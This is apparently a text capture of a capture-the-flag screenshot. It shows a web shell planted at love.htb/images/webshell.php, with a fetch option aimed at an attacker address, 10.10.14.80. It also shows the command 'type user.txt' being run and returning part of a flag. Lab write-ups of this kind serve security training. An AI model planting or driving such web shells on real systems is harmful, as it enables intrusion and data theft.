 Not secure love.htb/images/webshell.php
Fetch: host: 10.10.14.80 port: 80 path:
CWD: C:\Users\Phoebe\Desktop Upload: Choose File No file chosen
Cmd: type user.txt
Clear cmd
Execute
type user.txt
1c692c32